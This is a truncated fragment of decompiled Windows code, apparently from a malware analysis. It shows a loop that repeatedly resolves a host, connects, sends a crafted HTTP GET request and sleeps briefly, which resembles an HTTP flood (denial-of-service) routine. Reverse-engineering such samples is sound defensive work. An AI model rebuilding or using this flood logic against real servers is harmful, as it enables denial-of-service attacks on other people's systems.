 if ( hostshort[0] == 80 )
{
v2 = my_GetTickCount_01(2) + 5;
v3 = my_GetTickCount_01(2);
wsprintfA(
&buf,
"GET %s HTTP/1.1\r\nAccept: image/gif, image/x-xbitmap, image/jpeg, image/p
&v12,
v3 + 7,
v2,
&cp);
}
else
{
v4 = hostshort[0];
v5 = my_GetTickCount_01(2) + 5;
v6 = my_GetTickCount_01(2);
wsprintfA(
&buf,
"GET %s HTTP/1.1\r\nAccept: image/gif, image/x-xbitmap, image/jpeg, image/p
&v12,
v6 + 7,
v5,
&cp,
v4);
}
while ( dword_401824 != 1 )
{
v7 = LOWORD(hostshort[0]);
v8 = my_gethostbyname(&cp);
v9 = my_connect(v8, v7);
send(v9, &buf, strlen(&buf) + 1, 0);
((void (__stdcall *)(SOCKET))v10)(v9);
Sleep(0x32u);